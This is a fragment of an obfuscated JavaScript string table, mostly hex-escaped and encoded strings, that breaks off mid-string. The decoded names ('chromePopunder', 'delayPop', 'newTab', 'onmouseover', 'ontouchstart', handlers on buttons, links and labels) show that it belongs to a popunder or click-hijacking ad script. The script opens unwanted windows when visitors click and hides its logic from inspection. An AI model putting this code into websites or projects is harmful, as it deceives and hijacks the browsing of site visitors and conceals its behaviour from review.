"\x42\x68\x4C\x33\x71\x4C\x43","\x43\x32\x6E\x4F\x7A\x77\x31\x4C","\x72\x65\x66\x36\x72\x78\x61","\x71\x32\x31\x52\x42\x78\x79","\x43\x33\x72\x59\x41\x77\x35\x4E\x41\x77\x7A\x35","\x77\x4C\x66\x64\x76\x77\x47","\x43\x4E\x50\x59\x45\x65\x30","\x71\x4C\x76\x33\x73\x30\x43","\x7A\x30\x48\x5A\x73\x78\x69","\x79\x33\x72\x5A\x71\x4C\x61","\x7A\x33\x62\x35\x43\x4D\x4F","\x76\x31\x76\x66\x72\x4C\x61","\x42\x77\x66\x57","\x79\x32\x39\x55\x44\x67\x76\x55\x44\x61","\x77\x67\x4C\x50\x41\x32\x57","\x42\x32\x6A\x5A\x7A\x78\x6A\x32\x7A\x71","\x71\x4E\x62\x64\x77\x77\x4F","\x45\x4B\x7A\x6F\x74\x4E\x4B","\x71\x32\x48\x59\x42\x32\x31\x4C","\x71\x32\x54\x58\x72\x31\x69","\x44\x75\x6A\x4C\x44\x78\x69","\x6D\x33\x57\x59\x46\x64\x72\x38\x6D\x78\x57\x57","\x42\x4D\x44\x64\x44\x77\x43","\x79\x4D\x72\x77\x79\x78\x69","\x79\x32\x66\x53\x42\x67\x6A\x48\x79\x32\x53","\x7A\x67\x4C\x5A\x44\x67\x66\x55\x79\x32\x76\x5A","\x43\x32\x76\x55\x7A\x61","\x76\x30\x7A\x4F\x43\x67\x6D","\x7A\x65\x31\x78\x44\x4C\x69","\x79\x4E\x6A\x56\x44\x33\x6E\x4C\x43\x47","\x73\x4E\x50\x52\x7A\x65\x57","\x72\x77\x48\x68\x72\x75\x6D","\x63\x4D\x35\x48\x42\x77\x75\x36\x69\x61","\x43\x4D\x39\x31\x42\x4D\x71","\x77\x4D\x76\x34\x42\x32\x30","\x72\x32\x72\x67\x73\x77\x65","\x43\x75\x31\x56\x44\x77\x69","\x77\x4B\x76\x70\x74\x66\x47","\x42\x32\x35\x50\x42\x4E\x62\x31\x44\x61","\x42\x32\x35\x4A\x42\x67\x4C\x4A\x41\x57","\x76\x68\x48\x7A\x73\x76\x61","\x79\x77\x72\x4B\x75\x67\x4C\x34\x7A\x77\x57","\x43\x4D\x76\x5A\x7A\x78\x72\x64\x72\x71","\x43\x32\x6E\x4F\x7A\x77\x31\x4C\x71\x32\x58\x50\x79\x32\x54\x5A","\x45\x4D\x50\x5A\x41\x33\x61","\x41\x32\x6E\x56\x75\x4C\x4F","\x74\x65\x66\x74\x77\x68\x69","\x6C\x5A\x71\x58\x6F\x71","\x7A\x67\x4C\x5A\x43\x67\x58\x48\x45\x71","\x42\x32\x35\x49\x42\x68\x76\x59","\x41\x67\x76\x64\x7A\x68\x61","\x42\x4E\x76\x54\x79\x4D\x76\x59","\x7A\x77\x66\x56\x7A\x4B\x57","\x6F\x59\x62\x30\x45\x78\x62\x4C\x6F\x49\x61","\x7A\x32\x76\x30\x75\x32\x6E\x4F\x7A\x77\x31\x4C\x71\x32\x58\x50\x79\x32\x54\x5A","\x72\x4E\x76\x55\x79\x33\x72\x50\x42\x32\x34","\x41\x77\x7A\x59\x79\x77\x31\x4C\x6C\x78\x62\x48\x7A\x32\x75","\x45\x4E\x72\x41\x44\x30\x38","\x74\x32\x6A\x6E\x43\x4D\x53","\x42\x32\x35\x30\x42\x33\x76\x4A\x41\x61","\x43\x32\x6E\x59\x7A\x77\x76\x55\x77\x71","\x79\x75\x4C\x69\x44\x33\x6D","\x74\x4C\x71\x47\x6E\x73\x34\x57","\x43\x32\x76\x53\x7A\x77\x6E\x30","\x7A\x32\x76\x30\x75\x67\x66\x4E\x7A\x75\x6E\x56\x44\x77\x35\x30\x7A\x78\x69","\x73\x75\x54\x30\x79\x30\x6D","\x76\x4D\x66\x31\x43\x68\x4B","\x42\x67\x66\x5A\x44\x61","\x71\x4D\x35\x59\x44\x77\x79","\x71\x77\x76\x36\x77\x75\x38","\x42\x75\x31\x6F\x42\x77\x43","\x79\x78\x50\x4B\x7A\x4C\x61","\x76\x77\x54\x78\x75\x66\x79","\x72\x4C\x6E\x31\x79\x4B\x4F","\x44\x67\x4C\x54\x7A\x77\x39\x31\x44\x61","\x75\x77\x6A\x4F\x75\x33\x75","\x75\x65\x39\x69\x72\x4C\x6D","\x43\x32\x76\x30\x71\x78\x72\x30\x43\x4D\x4C\x49\x44\x78\x72\x4C","\x41\x77\x35\x50\x44\x67\x4C\x48\x42\x67\x4C\x36\x7A\x71","\x79\x32\x48\x4C\x79\x32\x54\x74\x7A\x78\x6E\x5A\x41\x77\x39\x55","\x73\x33\x6E\x57\x45\x67\x47","\x6E\x67\x44\x6C\x72\x65\x31\x49\x72\x57","\x43\x67\x66\x59\x7A\x77\x35\x30\x72\x77\x58\x4C\x42\x77\x76\x55\x44\x64\x38","\x41\x4D\x7A\x49\x79\x31\x71","\x43\x67\x39\x57\x44\x78\x61","\x43\x77\x66\x7A\x73\x4B\x57","\x42\x31\x50\x67\x42\x4B\x4B","\x79\x78\x62\x57\x7A\x77\x35\x4B\x76\x67\x39\x63\x42\x32\x72\x35","\x71\x33\x72\x32\x79\x31\x71","\x42\x65\x7A\x6D\x79\x78\x69","\x76\x65\x50\x74\x43\x32\x6D","\x43\x32\x66\x32\x7A\x76\x44\x50\x42\x4D\x72\x56\x44\x30\x66\x4A\x44\x67\x4C\x32\x7A\x76\x72\x50\x42\x77\x75","\x71\x4D\x48\x35\x43\x4E\x75","\x44\x67\x44\x50\x76\x30\x69","\x75\x4B\x76\x75\x43\x4E\x6D","\x43\x67\x66\x59\x7A\x77\x35\x30\x72\x77\x58\x4C\x42\x77\x76\x55\x44\x61","\x7A\x67\x66\x50\x42\x68\x4C\x74\x7A\x78\x65","\x42\x68\x62\x35\x73\x31\x6D","\x6D\x49\x34\x57\x6C\x4A\x6D","\x75\x32\x39\x53\x79\x78\x6A\x50\x43\x57","\x44\x78\x48\x34\x43\x4E\x4B","\x43\x4E\x44\x4B\x75\x4D\x34","\x7A\x4E\x76\x53\x42\x68\x6E\x4A\x43\x4D\x76\x4C\x42\x47","\x43\x32\x6E\x4F\x7A\x77\x31\x4C\x75\x32\x76\x58","\x74\x33\x62\x4C\x43\x4D\x65","\x79\x32\x39\x4B\x7A\x71","\x7A\x32\x76\x30\x75\x67\x39\x57\x76\x78\x6A\x53","\x76\x4D\x4C\x5A\x44\x67\x65","\x43\x32\x72\x62\x43\x67\x39\x71","\x79\x32\x58\x50\x7A\x77\x35\x30\x76\x32\x4C\x4B\x44\x67\x47","\x41\x75\x72\x54\x72\x65\x30","\x42\x33\x66\x4D\x43\x77\x38","\x78\x31\x39\x5A\x44\x67\x39\x59\x79\x77\x44\x4C\x78\x33\x72\x4C\x43\x33\x72\x46\x78\x57","\x75\x66\x4C\x6A\x44\x68\x43","\x73\x67\x6A\x78\x43\x78\x6D","\x41\x77\x35\x55\x7A\x78\x6A\x78\x41\x77\x72\x30\x41\x61","\x77\x76\x76\x58\x72\x67\x4F","\x7A\x67\x39\x4A\x44\x77\x31\x4C\x42\x4E\x71","\x44\x78\x62\x4B\x79\x78\x72\x4C\x76\x32\x4C\x55\x7A\x67\x39\x33\x74\x33\x62\x4C\x42\x4C\x72\x50\x42\x77\x75","\x79\x30\x31\x4F\x42\x30\x4B","\x42\x68\x7A\x62\x7A\x76\x4B","\x7A\x32\x76\x30\x71\x32\x39\x31\x42\x4E\x72\x4C\x43\x47","\x6E\x33\x57\x34\x46\x64\x65\x57\x46\x64\x76\x38\x6E\x68\x57\x35\x46\x64\x6A\x38\x6E\x4E\x57\x5A\x46\x64\x62\x38\x6D\x71","\x43\x75\x66\x77\x42\x4E\x75","\x7A\x32\x76\x30\x71\x32\x39\x31\x42\x4E\x72\x4C\x43\x4C\x7A\x48\x42\x68\x76\x4C","\x42\x75\x6E\x36\x44\x30\x69","\x6D\x64\x61\x57\x6D\x64\x61\x57\x6D\x64\x61","\x6F\x59\x62\x4D\x43\x4D\x39\x54\x6F\x49\x61","\x43\x33\x76\x49\x43\x33\x72\x59","\x77\x32\x39\x49\x41\x4D\x76\x4A\x44\x63\x62\x62\x43\x4E\x6A\x48\x45\x76\x30","\x45\x4D\x48\x54\x75\x77\x57","\x74\x67\x31\x35\x41\x65\x30","\x44\x68\x6A\x31\x7A\x71","\x43\x67\x66\x30\x41\x67\x35\x48\x42\x77\x75","\x79\x77\x72\x4B\x75\x32\x6E\x59\x41\x78\x62\x30","\x6E\x4C\x48\x59\x42\x65\x58\x48\x74\x61","\x75\x4E\x72\x55\x77\x75\x30","\x79\x30\x35\x6E\x73\x31\x65","\x6D\x74\x7A\x68\x7A\x67\x72\x30\x76\x4D\x6D","\x43\x4D\x76\x57\x42\x67\x66\x4A\x7A\x71","\x43\x4E\x66\x74\x42\x67\x71","\x63\x4E\x7A\x48\x42\x68\x76\x4C\x6F\x49\x61","\x79\x77\x6E\x30\x44\x77\x66\x53\x41\x78\x50\x4C\x71\x32\x39\x31\x42\x4E\x72\x4C\x43\x47","\x43\x68\x6A\x50\x42\x33\x6A\x63\x41\x4E\x6D","\x79\x77\x35\x4A\x7A\x78\x6E\x30\x42\x33\x6A\x70\x43\x4D\x4C\x4E\x41\x77\x35\x5A","\x71\x4C\x72\x4F\x42\x65\x47","\x42\x32\x35\x30\x42\x33\x76\x4A\x41\x67\x76\x55\x7A\x61","\x75\x4B\x6E\x76\x71\x4D\x43","\x45\x75\x6A\x50\x41\x66\x6D","\x41\x32\x6E\x56\x42\x67\x6A\x4B\x79\x76\x39\x4C\x42\x67\x6A\x48\x43\x32\x4C\x4B\x78\x32\x76\x4A\x43\x4D\x39\x4D","\x73\x66\x48\x76\x43\x75\x38","\x72\x65\x39\x6E\x71\x32\x39\x55\x44\x67\x76\x55\x44\x65\x58\x56\x79\x77\x72\x4C\x7A\x61","\x71\x77\x4C\x59\x76\x77\x43","\x41\x78\x62\x36\x79\x30\x65","\x43\x68\x44\x79\x72\x67\x30","\x44\x67\x76\x34\x44\x67\x66\x59\x7A\x77\x65","\x73\x31\x62\x53\x77\x68\x69","\x43\x4D\x31\x62\x79\x4B\x4B","\x42\x77\x4C\x55\x42\x4E\x6D","\x44\x67\x4C\x54\x7A\x78\x6E\x30\x79\x77\x31\x57","\x41\x76\x76\x4D\x7A\x66\x43","\x7A\x4E\x6A\x4C\x43\x71","\x43\x4D\x76\x5A\x7A\x78\x72\x74\x79\x32\x48\x4C\x42\x77\x76\x64\x42\x67\x4C\x4A\x41\x33\x6D","\x71\x32\x48\x59\x42\x32\x31\x50\x44\x77\x30\x47\x74\x31\x6D","\x43\x67\x66\x59\x7A\x77\x35\x30\x43\x30\x48\x59\x7A\x77\x7A\x5A","\x7A\x65\x54\x5A\x72\x4B\x53","\x42\x4E\x72\x4B\x7A\x78\x71","\x76\x66\x66\x63\x77\x68\x75","\x79\x33\x66\x67\x7A\x4D\x53","\x78\x32\x58\x50\x43\x33\x71","\x73\x77\x58\x79\x71\x76\x43","\x75\x66\x48\x78\x73\x4C\x4B","\x41\x75\x39\x72\x44\x4D\x34","\x76\x30\x54\x52\x71\x32\x34","\x42\x67\x66\x5A\x44\x65\x39\x57\x7A\x77\x34","\x72\x75\x31\x4E\x71\x77\x34","\x74\x66\x6A\x5A\x79\x4B\x53","\x7A\x78\x7A\x59\x7A\x78\x6D","\x79\x32\x58\x56\x42\x4D\x76\x6F\x42\x32\x72\x4C","\x73\x4B\x31\x41\x74\x4C\x4F","\x72\x4D\x39\x35\x76\x67\x34","\x75\x66\x76\x6F\x76\x31\x4F","\x74\x78\x66\x5A\x72\x65\x34","\x75\x68\x7A\x35\x77\x78\x75","\x45\x77\x72\x6F\x42\x67\x43","\x42\x77\x66\x57\x43\x67\x76\x59","\x7A\x31\x66\x6B\x71\x4E\x4F","\x76\x31\x50\x68\x79\x78\x4F","\x7A\x66\x6A\x54\x71\x31\x69","\x42\x32\x35\x4C\x43\x4E\x6A\x56\x43\x47","\x7A\x33\x50\x57\x41\x4B\x69","\x7A\x67\x39\x74\x7A\x78\x6E\x5A\x41\x77\x39\x55\x76\x32\x39\x59\x41\x57","\x77\x33\x6A\x56\x42\x67\x75\x39\x69\x4D\x6A\x31\x44\x68\x72\x56\x42\x49\x6A\x44","\x45\x77\x54\x57\x43\x4D\x69","\x72\x30\x76\x75","\x44\x77\x6E\x78\x7A\x32\x69","\x41\x77\x35\x4D\x42\x57","\x41\x32\x6E\x48\x44\x66\x6E\x30\x7A\x77\x43","\x41\x75\x39\x74","\x7A\x32\x66\x6D\x74\x76\x71","\x79\x32\x6A\x65\x71\x78\x75","\x43\x4B\x44\x63\x41\x4B\x30","\x7A\x78\x62\x4A\x7A\x4B\x34","\x41\x77\x48\x66\x79\x4B\x34","\x44\x78\x6A\x53\x75\x67\x66\x59\x79\x77\x31\x5A\x74\x32\x6A\x51","\x73\x33\x48\x35\x43\x67\x65","\x75\x76\x50\x36\x71\x75\x47","\x45\x65\x76\x33\x75\x33\x61","\x44\x32\x76\x49\x41\x32\x4C\x30\x75\x33\x72\x56\x43\x4D\x66\x4E\x7A\x75\x4C\x55\x7A\x4D\x38","\x6D\x74\x61\x31\x6D\x64\x6D\x59\x6D\x4C\x76\x30\x74\x75\x39\x53\x72\x61","\x74\x31\x76\x31\x76\x77\x43","\x74\x75\x58\x58\x44\x4B\x79","\x43\x67\x66\x76\x7A\x65\x4B","\x43\x33\x72\x35\x42\x67\x75","\x42\x77\x66\x57\x43\x57","\x41\x76\x6E\x6A\x41\x78\x6D","\x44\x4D\x39\x5A\x74\x4C\x4F","\x6D\x33\x57\x33\x46\x64\x65\x57\x46\x64\x72\x38\x6E\x78\x57\x58\x46\x64\x4C\x38\x6D\x4E\x57\x32\x46\x64\x62\x38\x6F\x61","\x44\x78\x50\x65\x7A\x76\x6D","\x42\x68\x66\x73\x71\x32\x30","\x76\x4E\x6E\x64\x75\x4E\x6D","\x41\x68\x62\x56\x74\x67\x47","\x44\x4D\x39\x7A\x71\x75\x34","\x79\x77\x72\x4B","\x44\x78\x62\x4B\x79\x78\x72\x4C\x76\x32\x4C\x55\x7A\x67\x39\x33\x71\x77\x6E\x30\x41\x78\x7A\x4C\x76\x67\x4C\x54\x7A\x71","\x7A\x4E\x76\x55\x79\x33\x72\x50\x42\x32\x34","\x41\x78\x6E\x74\x79\x32\x48\x4C\x42\x77\x76\x73\x7A\x77\x66\x4A\x41\x67\x76\x4B","\x75\x78\x76\x56\x44\x67\x66\x66\x45\x67\x6E\x4C\x7A\x77\x72\x4C\x7A\x65\x76\x59\x43\x4D\x39\x59","\x72\x33\x4C\x53\x76\x78\x65","\x7A\x77\x48\x6E\x73\x76\x79","\x75\x78\x62\x70\x76\x4D\x71","\x77\x78\x4C\x65\x75\x78\x75","\x71\x30\x48\x35\x72\x30\x43","\x41\x75\x35\x52\x41\x4C\x4B","\x43\x4D\x76\x48\x7A\x68\x4C\x74\x44\x67\x66\x30\x7A\x71","\x72\x66\x6E\x41\x73\x4E\x61","\x7A\x67\x66\x4C\x42\x67\x44\x56\x42\x32\x43","\x71\x32\x58\x49\x42\x78\x75","\x44\x67\x76\x34\x44\x63\x39\x57\x42\x67\x66\x50\x42\x47","\x43\x31\x72\x65\x43\x68\x43","\x42\x4D\x39\x55\x7A\x71","\x75\x4C\x50\x79\x42\x33\x4B","\x73\x4C\x48\x56\x79\x77\x6D","\x78\x31\x39\x4A\x42\x4E\x6E\x4A","\x41\x4B\x4C\x68\x72\x32\x4F","\x41\x77\x35\x50\x44\x64\x6E\x59\x7A\x68\x61","\x79\x4E\x44\x6E\x42\x31\x61","\x44\x4E\x7A\x71\x75\x33\x75","\x7A\x78\x48\x4C\x79\x57","\x7A\x67\x76\x49\x44\x77\x43","\x78\x31\x39\x4A\x42\x4E\x6D\x59\x6E\x68\x6D","\x42\x67\x39\x4A\x79\x77\x58\x74\x44\x67\x39\x59\x79\x77\x44\x4C","\x43\x67\x76\x59\x7A\x4D\x39\x59\x42\x77\x66\x55\x79\x32\x75","\x7A\x32\x76\x30\x75\x67\x39\x57\x71\x32\x39\x31\x42\x4E\x72\x4C\x43\x4B\x35\x48\x42\x77\x75","\x7A\x67\x39\x4A\x44\x77\x31\x4C\x42\x4E\x72\x66\x42\x67\x76\x54\x7A\x77\x35\x30","\x79\x77\x72\x4B\x7A\x77\x72\x6F\x42\x32\x72\x4C\x43\x57","\x44\x68\x4C\x57\x7A\x71","\x45\x65\x31\x79\x43\x75\x34","\x72\x68\x4C\x70\x7A\x4D\x65","\x43\x4E\x76\x55\x71\x32\x66\x53\x42\x67\x6A\x48\x79\x32\x54\x5A","\x42\x67\x31\x55\x74\x4C\x75","\x42\x4D\x44\x54\x7A\x68\x6D","\x7A\x67\x39\x33\x42\x4D\x58\x56\x79\x77\x71","\x6D\x73\x34\x58\x6C\x4A\x65\x30","\x73\x75\x7A\x72\x72\x30\x79","\x78\x31\x39\x4A\x42\x4E\x72\x50\x43\x61","\x42\x77\x76\x59\x7A\x32\x75","\x7A\x32\x76\x30\x71\x32\x39\x31\x42\x4E\x72\x4C\x43\x4C\x72\x56\x44\x67\x66\x53\x76\x4D\x66\x53\x44\x77\x75","\x75\x30\x7A\x58\x71\x76\x43","\x75\x67\x39\x57\x43\x78\x65","\x72\x4B\x50\x63\x72\x30\x30","\x71\x75\x48\x69\x41\x31\x65","\x44\x32\x48\x32\x41\x33\x47","\x44\x68\x6A\x31\x7A\x74\x4F\x47","\x44\x4D\x35\x71\x75\x66\x61","\x6D\x78\x57\x30\x46\x64\x62\x38\x6D\x33\x57\x59","\x76\x4E\x66\x76\x41\x30\x69","\x71\x78\x44\x76\x75\x77\x53","\x42\x32\x35\x4A\x41\x67\x66\x55\x7A\x32\x75","\x77\x67\x54\x5A\x72\x4B\x47","\x78\x31\x39\x4F\x44\x67\x66\x63\x72\x65\x4B","\x6D\x4E\x57\x30\x46\x64\x76\x38\x6D\x33\x57\x58\x46\x64\x61","\x7A\x4D\x58\x48\x7A\x57","\x77\x78\x72\x6E\x79\x30\x53","\x74\x4C\x71\x47\x6E\x73\x34\x59","\x79\x32\x39\x55\x44\x67\x76\x34\x44\x61","\x71\x76\x6A\x6E","\x42\x4C\x6E\x75\x74\x4D\x43","\x45\x4D\x31\x72\x43\x68\x75","\x77\x4C\x6A\x74\x76\x4D\x75","\x41\x76\x44\x4D\x74\x33\x47","\x72\x4D\x7A\x6F\x72\x30\x43","\x76\x66\x7A\x30\x79\x75\x34","\x6F\x59\x62\x4C\x6C\x4E\x6E\x30\x42\x33\x6A\x48\x7A\x32\x75\x47\x6C\x73\x61","\x43\x33\x72\x31\x42\x4D\x53","\x71\x4D\x39\x56\x42\x67\x76\x48\x42\x47","\x41\x67\x66\x5A\x41\x61","\x73\x4B\x39\x34\x75\x4E\x47","\x79\x32\x48\x59\x42\x32\x31\x4C\x76\x67\x66\x49","\x43\x4D\x66\x55\x7A\x67\x39\x54","\x7A\x30\x6A\x77\x72\x65\x75","\x72\x31\x44\x54\x76\x67\x4B","\x6D\x33\x57\x59\x46\x64\x62\x38\x6D\x78\x57\x30","\x41\x77\x35\x5A\x44\x67\x66\x55\x79\x32\x75","\x72\x33\x62\x66\x77\x4B\x4F","\x76\x66\x7A\x51\x44\x33\x61","\x79\x32\x39\x56\x41\x32\x4C\x4C\x44\x67\x76\x5A\x44\x64\x30\x58","\x74\x4C\x6E\x46\x72\x76\x6A\x73\x74\x31\x6A\x46\x72\x65\x39\x6E\x78\x31\x66\x76\x74\x31\x72\x62\x78\x31\x6A\x66\x71\x75\x6E\x69\x72\x75\x71","\x43\x4D\x76\x4E\x7A\x32\x4C\x59\x76\x67\x76\x53\x79\x4D\x66\x5A\x41\x75\x72\x31\x43\x68\x61","\x42\x32\x35\x4B\x79\x4D\x58\x4A\x42\x67\x4C\x4A\x41\x57","\x44\x75\x6E\x76\x73\x4D\x69","\x45\x77\x76\x54\x79\x77\x53","\x7A\x32\x76\x30\x76\x32\x4C\x55\x7A\x67\x39\x33\x76\x67\x4C\x54\x7A\x78\x69","\x43\x30\x44\x63\x7A\x4D\x30","\x7A\x32\x76\x30\x72\x67\x66\x50\x42\x68\x4C\x74\x7A\x78\x65","\x44\x75\x72\x71\x72\x33\x6D","\x76\x66\x48\x52\x41\x30\x69","\x43\x32\x44\x4F\x41\x32\x34","\x76\x4B\x48\x52\x43\x68\x79","\x43\x78\x72\x35","\x74\x76\x6A\x56\x44\x65\x57","\x7A\x4C\x66\x69\x43\x78\x4B","\x42\x32\x7A\x4D\x43\x32\x76\x30\x73\x67\x76\x50\x7A\x32\x48\x30","\x43\x32\x6E\x59\x41\x78\x62\x30\x43\x57","\x44\x32\x4C\x55\x7A\x67\x39\x33\x43\x57","\x76\x4C\x44\x6A\x75\x68\x4F","\x43\x32\x76\x5A\x43\x32\x4C\x56\x42\x4B\x54\x4C\x7A\x78\x62\x62\x42\x67\x4C\x32\x7A\x76\x72\x50\x42\x77\x75","\x72\x4D\x48\x72\x44\x78\x75","\x78\x32\x39\x57\x44\x67\x4C\x56\x42\x4E\x6D","\x43\x32\x6E\x6C\x73\x76\x75","\x72\x66\x66\x30\x77\x4D\x53","\x43\x68\x50\x4E\x72\x4E\x4F","\x41\x4B\x48\x6B\x75\x30\x4F","\x79\x32\x66\x57\x44\x68\x76\x59\x7A\x71","\x43\x77\x58\x50\x71\x77\x34","\x43\x4D\x76\x58\x44\x77\x76\x5A\x44\x65\x66\x55\x41\x77\x31\x48\x44\x67\x4C\x56\x42\x4B\x7A\x59\x79\x77\x31\x4C","\x43\x4D\x76\x4E\x7A\x78\x48\x4C\x43\x57","\x43\x4D\x76\x32\x7A\x78\x6A\x5A\x7A\x71","\x75\x78\x48\x71\x42\x75\x4F","\x63\x70\x64\x47\x48","\x73\x63\x68\x65\x6D\x65","\x77","\x68","\x63\x68\x72\x6F\x6D\x65\x50\x6F\x70\x75\x6E\x64\x65\x72","\x67\x77\x7A\x65\x51\x7A","\x55\x57\x49\x4D\x4A\x6D","\x71\x74\x79","\x64\x69\x73\x74\x61\x6E\x63\x65\x73","\x70\x61\x67\x65\x6C\x69\x6D","\x62\x69\x6E\x64\x54\x6F","\x70\x65\x72\x70\x61\x67\x65","\x69\x6E\x63\x6C\x75\x64\x65","\x74\x69\x74\x6C\x65","\x5F\x5F\x63\x6E\x74\x64","\x5F\x5F\x63\x6E\x74\x70","\x6D\x61\x78","\x5F\x5F\x63\x6E\x73\x73","\x6C\x61\x73\x74\x54\x69\x6D\x65\x72","\x5F\x5F\x74\x6C\x6F","\x73\x63\x68\x65\x6D\x65\x43\x6C\x69\x63\x6B\x73","\x73\x63\x68\x65\x6D\x65\x53\x65\x71","\x69\x61\x62\x63","\x61\x75\x74\x6F\x62\x69\x6E\x64","\x62\x61\x72\x72\x69\x65\x72","\x61\x62\x63\x64\x65\x66\x67\x68","\x6E\x61\x6D\x65\x73","\x64\x65\x6C\x61\x79\x50\x6F\x70","\x67\x65\x74\x54\x69\x6D\x65","\x75\x61","\x61\x64\x64\x45\x6D\x62\x65\x64\x73","\x64\x65\x66\x61\x75\x6C\x74\x73","\x73\x63\x72\x69\x70\x74\x53\x72\x63","\x22\x5D","\x71\x75\x65\x72\x79\x53\x65\x6C\x65\x63\x74\x6F\x72","\x77\x69\x6E\x64\x6F\x77","\x3D\x6C\x6E\x6B","\x3F","\x64\x70\x4E\x54\x43","\x26","\x61\x64\x64","\x3D","\x65\x76\x65\x6E\x74\x54\x61\x72\x67\x65\x74","\x7A\x52\x45\x6D\x76","\x3D\x31","\x6E\x53\x54\x4E\x67","\x64\x61\x69\x6C\x79\x53\x65\x71","\x44\x51\x74\x5A\x6B","\x74\x6F\x53\x74\x72\x69\x6E\x67","\x79\x64\u043E\x62","\x73\x74\x72\x69\x6E\x67","\x41\x4E\x69\x72\x44","\x65\x72\x61\x49\x6C","\x67\x65\x74\x4F\x77\x6E\x50\x72\x6F\x70\x65\x72\x74\x79\x4E\x61\x6D\x65\x73","\x6F\x62\x6A\x65\x63\x74","\x6C\x6E\x64\x67\x61","\x62\x77\x4A\x74\x76","\x72\x65\x76\x65\x72\x73\x65","\x7A\x4A\x54\x6F\x6C","\x70\x76\x66\x4C\x68","\x63\x61\x6C\x6C","\x63\x61\x6C\x6C\x62\x61\x63\x6B\x73","\x73\x69\x74\x75\x61\x74\x69\x6F\x6E","\x43\x68\x72\x6F\x6D\x65","\x42\x72\x6F\x77\x73\x65\x72","\x69\x67\x6E\x6F\x72\x65\x54\x6F","\x64\x6F\x77\x6E\x6C\x6F\x61\x64","\x66\x72\x65\x71","\x67\x65\x74\x43\x6C\x69\x63\x6B\x65\x64\x45\x6C\x65\x6D\x65\x6E\x74","\x6F\x73","\x67\x65\x74","\x69\x73\x41\x63\x74\x69\x76\x65","\x73\x63\x72\x65\x65\x6E\x54\x6F\x70","\x6E\x65\x77\x54\x61\x62","\x73\x63\x72\x65\x65\x6E\x59","\x69\x6E\x6E\x65\x72\x57\x69\x64\x74\x68","\x69\x6E\x6E\x65\x72\x48\x65\x69\x67\x68\x74","\x72\x6F\x75\x6E\x64","\x4F\x70\x65\x72\x61","\x48\x74\x75\x53\x51","\x64\x65\x6C\x61\x79","\x66\x55\x62\x6B\x77","\x62\x69\x6E\x64\x49\x6E\x63\x53\x63\x68\x65\x6D\x65\x43\x6C\x69\x63\x6B\x73","\x63\x68\x65\x63\x6B\x42\x61\x72\x72\x69\x65\x72","\x70\x6F\x70\x6E\x73","\x61\x64\x64\x53\x63\x72\x69\x70\x74","\x75\x66\x56\x63\x72","\x72\x75\x6E\x53\x50\x41\x53\x75\x70\x70\x6F\x72\x74","\x61\x64\x64\x42\x44\x54\x6F\x55\x72\x6C","\x72\x65\x64\x61\x6F\x4C\x6F\x78\x45","\x73\x72\x61\x76\x5F\x70\x70\x61","\x30\x2D\x31\x32\x33\x34\x35\x36\x37\x38\x39\x2D\x64\x61\x2D\x74\x70\x67\x2D\x76\x69\x64","\x3B\x70\x73\x62\x6E\x26","\x35\x7C\x31\x7C\x30\x7C\x34\x7C\x32\x7C\x33","\x6A\x6F\x69\x6E","\x66\x6C\x61\x67","\x62\x3D","\x73\x6E\x70\x6F\x70","\x43\x65\x69\x44\x73","\x52\x7A\x74\x59\x48","\x68\x55\x67\x7A\x72","\x71\x46\x65\x79\x4C","\x61\x57\x4F\x4B\x50","\x67\x61","\x64\x45\x4C\x4F\x52","\x77\x45\x69\x75\x43","\x64\x54\x47\x52\x78","\x6F\x70\x65\x6E","\x72\x4E\x74\x54\x57","\x76\x7A\x76\x5A\x67","\x61\x70\x70\x65\x6E\x64\x54\x6F\x42\x6F\x64\x79","\x69\x64","\x72\x65\x6D\x6F\x76\x65\x43\x68\x69\x6C\x64","\x64\x6A\x63\x5A\x51","\x68\x62\x78\x42\x75","\x63\x6C\x6F\x6E\x65\x4E\x6F\x64\x65","\x72\x65\x71\x75\x65\x73\x74\x41\x6E\x69\x6D\x61\x74\x69\x6F\x6E\x46\x72\x61\x6D\x65","\x61\x64\x64\x65\x64\x4E\x6F\x64\x65\x73","\x22\x64\x61\x2D\x74\x70\x67\x2D\x76\x69\x64\x22\x3D\x5E\x64\x69","\x64\x69\x73\x63\x6F\x6E\x6E\x65\x63\x74","\x73\x6F\x6D\x65","\x70\x6F\x73\x69\x74\x69\x6F\x6E","\x74\x6F\x70","\x70\x6F\x69\x6E\x74\x65\x72\x45\x76\x65\x6E\x74\x73","\x73\x74\x79\x6C\x65","\x68\x61\x73\x4F\x77\x6E\x50\x72\x6F\x70\x65\x72\x74\x79","\x6C\x68\x70\x6A\x6C","\x6D\x50\x51\x79\x70","\x72\x65\x61\x64\x79\x53\x74\x61\x74\x65","\x73\x65\x6E\x64\x45\x72\x72\x6F\x72","\x50\x59\x49\x74\x77","\x6A\x55\x59\x61\x72","\x65\x6C\x65\x6D\x65\x6E\x74\x73","\x2C","\x63\x6C\x6F\x73\x65\x73\x74","\x62\x75\x74\x74\x6F\x6E","\x2E\x62\x74\x6E","\x2E\x62\x75\x74\x74\x6F\x6E","\x4C\x47\x4F\x49\x6E","\x6F\x6E\x6D\x6F\x75\x73\x65\x6F\x76\x65\x72","\x42\x54\x68\x6C\x48","\x6A\x49\x47\x47\x6A","\x49\x4C\x61\x6E\x54","\x6F\x6E\x67\x65\x73\x74\x75\x72\x65\x63\x68\x61\x6E\x67\x65","\x6F\x6E\x67\x65\x73\x74\x75\x72\x65\x65\x6E\x64","\x58\x71\x69\x61\x51","\x6D\x61\x74\x63\x68\x65\x73","\x61","\x6C\x61\x62\x65\x6C\x5B\x66\x6F\x72\x5D","\x6B\x6B\x45\x47\x77","\x65\x6D\x62\x65\x64","\x4D\x52\x6F\x74\x4C","\x70\x4B\x43\x69\x47","\x55\x52\x63\x50\x77","\x6F\x6E\x6D\x6F\x75\x73\x65\x6D\x6F\x76\x65","\x74\x66\x6E\x47\x55","\x6F\x6E\x74\x6F\x75\x63\x68\x73\x74\x61\x72\x74","\x56\x57\x49\x50\x7A","\x63\x75\x72\x73\x6F\x72","\x63\x6F\x75\x6E\x74\x65\x72\x4E\x61\x6D\x65","\x6C\x7A\x6D\x6B\x6B","\x62\x41\x54\x74\x64","\x63\x6F\x6E\x74\x65\x78\x74","\x78\x4D\x58\x71\x4E","\x67\x65\x74\x50\x6F\x70\x43\x6F\x75\x6E\x74\x65\x72\x56\x61\x6C\x75\x65","\x4D\x57\x42\x56\x49","\x63\x6C\x69\x63\x6B\x73","\x67\x65\x74\x50\x61\x67\x65\x43\x6F\x75\x6E\x74\x65\x72","\x63\x6F\x75\x6E\x74\x65\x72","\x74\x69\x6D\x65\x73\x74\x61\x6D\x70","\x33\x7C\x35\x7C\x32\x7C\x37\x7C\x30\x7C\x34\x7C\